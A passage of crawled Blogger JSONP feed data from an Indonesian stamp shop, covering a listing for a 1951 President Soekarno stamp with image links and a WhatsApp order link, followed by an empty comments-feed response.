src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxeMIb36zshbsh1YMxRs-UjfayFnDGp-nYkEl9Wo67k72Cff8L5cUT3i9FilYgnynhZNKHuV9G-hpMiOaGlAne4aSPCQOdRXNKZxpfem6hR2ulCmuG2DQXzHhbg83OFoqj3fBg3TNd7_bUIiPk2PPfBDNE6i1u3lo45REpSgIdM5Q6mYjvSuU4NgvK\/s200\/IDN_0099suk_50_51.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd\u003E\u003Cb\u003EPesan via WA\u003C\/b\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/wa.me\/6282120061972?text=Hai%20Elsaelsi,%20saya%20berminat%20pada%20item%20ini,%20mohon%20informasi%20lebih%20lanjut.%20Trims.\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"100\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdKQXU_IkUMVCHBLe56hYsrrcsn0VCXGwjuCMvuPifSc97JhfOP5Rfj5EOuPoR662m1HyFYA0ezSB3IvJDbRw6mkplOOrIkznxIQFH8A06gIxqK7hViVRD5MvP8sYFnqkA7tAjQxgZoiX42yf8Ve28lXq9-jbJUaBxkL5oMv1BY6ko_sDPxQBiX3so\/s200\/Elsaelsi%20Stamps%20Shop.jpeg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elsaelsi.com\/feeds\/4260361032900060998\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elsaelsi.com\/2023\/03\/president-soekarno-es0004m-idn-1951.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3096865823899351327\/posts\/default\/4260361032900060998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3096865823899351327\/posts\/default\/4260361032900060998"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elsaelsi.com\/2023\/03\/president-soekarno-es0004m-idn-1951.html","title":"PRESIDENT SOEKARNO - ES0004M IDN 1951"}],"author":[{"name":{"$t":"Elsaelsi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08998637829667330376"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtLuTflxDrliRPhUEglmU2AkuIJl5umS5harTt9HJJfhetwtfo-EJO0eY8Xsq76c6BU7SZcE08hADnW7kmy-I2kETjLAkRUiIiwUQBfY1blVik60ZjVMpyaBGNT2JL-YevgjKp6iBef8v6W67BfU3jgkV_HHQjSKrDew2TRtJmojGtLW5aJIPdQx6\/s72-c\/IDN_0015suk_51.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kec. Lubuk Sikaping, Kabupaten Pasaman, Sumatera Barat, Indonesia"},"georss$point":{"$t":"0.1315296 100.1694536"},"georss$box":{"$t":"-28.178704236178845 65.0132036 28.441763436178846 135.3257036"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.elsaelsi.com/feeds/comments/default?alt=json-in-script&max-results=4&callback=jQuery1110035856588139150536_1763389142209&_=1763389142210
body_size: 426
content:
// API callback
jQuery1110035856588139150536_1763389142209({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-3096865823899351327.comments"},"updated":{"$t":"1969-12-31T16:00:00.000-08:00"},"title":{"type":"text","$t":"Elsaelsi Stamps Shop"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.elsaelsi.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3096865823899351327\/comments\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.elsaelsi.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Elsaelsi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08998637829667330376"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"}}});